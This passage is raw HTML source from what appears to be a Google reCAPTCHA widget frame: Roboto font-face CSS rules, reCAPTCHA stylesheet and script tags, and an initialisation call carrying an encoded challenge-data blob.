  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vN5wLGN-a9Xrrf3RTFHbqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vN5wLGN-a9Xrrf3RTFHbqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vN5wLGN-a9Xrrf3RTFHbqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCqsO2w6vCg8KQw6PCjMK6X1jDucOdwpfDgMO7Mmczw5ZYHBZTMMORLMOOT8KVwq1Yw7F1BR42w7vDmV9qwqYzw6XCuhAFwpvCucORwrnCqB9XbixeWD7Cm8O/NhoTwo1GTcOHw7VHSMOHF8Kgw7DDtB7Dg8ORw6vCkChpworDgRfCjsK1WsKSw4XChClnw5ttP8O8w5VEIEvCuUVjV8OWwpvDkcOCw4zCpjF0wrgzFjvDuQHCj3rDhsOCUgUtw7DDnsO6w7/DqMKrwq/CkcOlPhLCvMKDw6LDjmYFwrfCsWHDn8OLe8KHwrLChsKQZz/DuVPCucKyBcK2wrzCqFRCw6LCs8Ocw6NrD8KqD1/CusKaRUN7w4jChAZIZMOawoFWQsKkw6ZYwqo9w5YSwrsNasKvw6jCuMKPwrrDvMKPME3Di1zDjUHCoT9RwqDChAM6acKGw5t6bcKpHT8pJi5SBMONwojDmsK2w5zCtcKwWsOXFX0xPsKseHsrwr/DnsOcw6TCgMOnw7w0w6BfJsOkwpfDjgnDr10Qw7Fpw4dRwqvCh28eAXFrwp5Vw57Cu8KEZXQ2aMO2w78QBGBTwoVhw5U0M0k2wo7Cnk/Dp3cqV8KGTz3CqsO1EkBiPmfDk8OKwqvCmzAUXsOGw7rCtzFvIUnDqzbDm28rwplpMsKRw5rChcKLCQMyw5LCox3CjgN0wrQLw4LCulwqfhckwrzCgMK4CMK4EjfCt1TDjsKowq3DnH5LRMKEdXzDrBTCqcO9wp9gWD/[base64]/CqcKxaArDvcOiwqbCvS0yZMO+ZcOhw74zd8O2w7HCtB0Jw6rChsOOAi3DrRzCgsKnw5XDnj7DolUsaMKUKC7Ds37CqsOaw6EEfcKIXQsmScKew5fChyLDg8K2GMOUw5jDo8KfwosETC/CoH/Drz4Rw4Bhwq7DgMKvw4nCpcK+w53Dphh+T8KkZ0QnblrDqVwMwoXDtXHChFLCi8O1woByw4kJGMKGdMOIaMK8w7lZQg7DnsKgw4tLSMOZWQDCusK8wo7DoMOmcxDCpjQKfsK7w6nCo2fCv3zCvSvCssKNOMOKw4t2A8OOaAARIMOXw7vDhsKGwoZmZX/[base64]/T2hqdcKWwp8iU0DCtW/DiwTCpcKzKcK4w70gdcKEDcKADMKPTXtXA8OYIHpaExzCsAvDtCZbc8OEw63DvsOsw7cmJ0TDuGoMwobDoj/CsnJ0wqLDuMKqHArDsxPDvsOjDDLDuE3CmMOHC8O8W8Kbw5LDvsOEwr0Nw5XDsMO7fgbCsjjCpzzDlxA6w5/Du10rb3IWW8OMZ8K5w7jDo8KEGcKew4sYM8O8wpLDnsKUwpTDocKwwp/CtzDCgw3ClH9RJHTDsRTCh0rCgMOENMKyW2o6DVvClMOLd13CtMOmw7PDuMO9BRsLwpjClizDscKowqlEw6s3C8OMYMK5bcK/Gg7DhGfDp8OvKVlXw6pywoBRwprDvHc6YFUUAsO0w6scXS/[base64]/DqcOkwrzCgWFLwp4accO4w5Z/UMOfMXjDiXjClwA8J8KQXFfDosK6wpTCoC7DviXCo8KwRXBlwovCuzvCmXDCsSZQCsKkSMKwAWrDocKawobDosKgYyrCvnE4K8OlCcOFwqZXw57CvcOgHsKTw6rCty3CnA3CtjYKdsKCRiMOw7PCuAMMYcKnwr/[base64]/[base64]/CozYLwpLCpArDqG3DuD5/UMO2wp5ow7ULVsOiwo/DncKbSirCgwM1bSDCksOGLMKfwqXDjDrCp3EPZ8KDw6lkw7x6KzYzw5LDncKAecKAU8KwwqB8wprDoX3DosO/JSvDmy/Dt8OlwqQwYDzDhWAZwpQiw6s2LW/Dn8Omw5RPdXPCkMKNZQTDtxsewp7CgBzCpxPDvBU/w73DsT/DpUYhEmE3w6/CqCHDhcKxbww1YMOpKUjCv8K/w6XDty3CosKmRUpKw6JVwp9GUzfCogPDuMOjw5UPw6TCoDrDhylZwr/DpAdDDXkwwoIcwrnDrsOyw7IZw5lAP8OBdGIQeQxQN3zCj8Kyw5w/wrAhwqXDusOPa8KwNcKoXVXCnyvCtcK5bSdiGz0NwqcJJU7CicKEQcKew7DDgn7CosOYwrzDrcKSw4/DszzCuMO3SA3DisOewr3DpsKlw6rCuMOQFgzCmk7DqsKXw7vCncO6acKqw7LDjUMKGhU+WMOILF1cKsOFF8ORKGZ3woDCh8KiacKTcWohwrrDsG4Rwp8+XsKrwqLCh1Ahw68GAcK1wqrChcOkwo/CvMKBFsObSDJMUiHCo8O4w7dKwqhtUXgiw6fDqXbDg8Kww5XCncObwqfCm8ODwpgsQsKbZh/CpxfCi8Oywq5bMcKhCGfCrCPDpMOQw53Dl8KCfT7Ch8KQNizCoG0Pf8OOwqvCvsORw5cPP39WaEbCkcKgw70kcsOlG0/DisKiYGrCg8Ocw5NEcMKrM8KtLMKAAcKdwoRAwo7CpiIDwqVlwq7DnksZw73CjTk/wo7DsWgcMcOQwrRKw7jDv1LCkGc+wrvClMOlw5jDhsKEw5x3M0tUZGDClxBGd8K7VX3Dn8K9XCh1VcOOwqkAUn0+b8OQw73Dvx7CocOdSMOGKcOpMcKkw4VRZjpqWh4xMCJCwr3DoWcREy9ww79pw4o1w4bDlht/VycKA3TCl8Knw6x/UjYyGcOgwpTDrjTDmsOuKkvCuCVIMmRZwoDCuFcUw48bPHnCi8O2woXCojzCqyvDryknw4LDlsOIw5oSw7xGXVPCucKDw5jCjMO2X8OoE8OCwrlMw5QTaS/DpMK8wrnCkwU/ZnPCkMOiasKQw6dzwofCg0BLPMO3OMKTahzDnUQkKDzDrFfDqcKgwp03LsOuQ8Kzw6F0EsKdIcO7w4HDqXjCl8KswrAoY8OwFTYpIsOdw6fCucOSw6nCoF8Sw4ZdwpHCnUxaN3ZZw6/CnmbDunMdMwwENCR6w7bDjh5uDAlnbcKew78vwqbCk8KJRcOOwqVXGcKeEcKRLWhxw7PDuTvDt8Kjw4XChXfDpFfCsDEOVWUselIhV8K2wotNwpFaDmYOw73Ckx9qw5vCvEh0wqUqJG/Cq0YUw4TCjMKHw7JMDSTCj0HDsMKPO8K5wrTDjEwUEsKdwpHDiMKFIzMlwrnDv8KUfMKWw5zDvTXCk0gQW8O7w6fDjsKwVsKgwrNtw78DD3TCiMKrCRx6LAHCrl/[base64]/CksOlw7E0McO6wpnDmG0DLcKwFhzCklvCpx0owqfCuMO9KBhFwprDkB3CuMKKYcKow5sIw6cOw5cCSMO4HMKlworDisK5PBVfw6DDrMKJw4ASVcO4w4/DiBvCnMOUw5lJw6nDvcKQwrLCmcK9w43DncKzw4JWw5HDucK/bntjcsK4wrnDgcOBw5YUIDAzwqtwUUPCoAvDmcOWw4nCiMKnfsKNdyDDsF4GwpIDw4pQwpbCjSXDrsKlYjLCuWPDo8K9wrnDuxnDjRjCjMOdwol/Gy/Cn0Y0wpNkw799w5tBdsOMDwV0w4LCjMKVw6vDognCpD3ClUTCpWDChxpfHcOmO1oICcK5